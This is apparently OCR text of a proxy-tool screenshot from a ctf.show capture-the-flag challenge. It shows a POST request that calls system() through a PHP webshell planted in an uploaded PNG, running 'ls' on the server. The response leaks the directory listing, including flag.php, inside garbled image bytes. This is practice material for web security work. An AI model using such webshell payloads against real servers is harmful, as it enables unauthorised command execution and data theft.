 发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
1 POST /download.php?image=4a47a0db6e60853dedfcfdf08a5ca249.png&0=system
HTTP/1.1
2 Host ? : 8204f74f-24aa-4290-a808-b910ee3310fc.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/
20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length auto : 4
9 Origin: https://8204f74f-24aa-4290-a808-b910ee3310fc.challenge.ctf.show
10 Connection: keep-alive
11 Referer: https://8204f74f-24aa-4290-a808-b910ee3310fc.challenge.ctf.show/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 1=ls
Responses https 225bytes / 87ms 美化
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 18 Sep 2024 16:03:52 GMT
4 Content-Type: image/png
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,D
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,
Server,Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHe
User-Agent,X-Requested-With,If-Modified-Sinc
Content-Type,Authorization,x-auth-token,Cook
Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 225
13
14 �PNG
15 SUB
16 NULNULNUL
17 IHDRNULNULNUL NULNULNUL ES STXNULNULNUL�CAN��NULNULNUL p
+SO ESCNULNULNUL`IDATH�c\download.php
18 flag.php
19 images
20 index.php
21 js
22 layui
23 upload
24 upload.php
25 upload.phpX����s^7�����~_�}�'���
26 F�(CANENQ�`DC4��Q0
27 �
28 NULNUL��ESCSTXBELx
29 FF NULNULNULNULIEND�B`�